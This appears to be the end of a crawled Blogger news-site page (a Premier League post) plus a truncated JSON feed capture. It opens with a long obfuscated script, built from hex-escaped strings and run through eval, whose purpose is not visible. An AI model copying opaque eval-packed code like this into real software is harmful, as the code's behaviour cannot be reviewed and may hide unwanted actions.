X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4iG0S16BL5RuxqCnmNMzAuybZP6g:1768483740429';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/07/premier-league-not-concerned-about.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/950218148256621523/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '950218148256621523', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/cpsprodpb/CCC4/production/_130502425_p0g2pdzp.jpg', 'pageName': 'Premier League \x27not concerned\x27 about Saudi Pro League', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Premier League \x27not concerned\x27 about Saudi Pro League'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Premier League \x27not concerned\x27 about Saudi Pro League', 'description': ' Premier League chief executive Richard Masters gives his thoughts on the rapid growth of the Saudi Pro League.     from BBC Sport - Scores,...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud-WL3rRuQdi6CfDBZIl6U6shsHh8Rp7m94LndgiTupt3qavkfueZtEhr1un1MQsOYzkkaG0igk2_e_7mzv7SVB2SefXoKxINuF44IzENIb0vh27Z8V1KfAcwkYAUHmsss4Z-CZFkASKfVpNKqQfXTTGjryo84RA', 'url': 'https://www.schengentimes.com/2023/07/premier-league-not-concerned-about.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 950218148256621523}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110016205537447025864_1768483825486&_=1768483825487
body_size: 6542
content:
// API callback
jQuery1110016205537447025864_1768483825486({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" 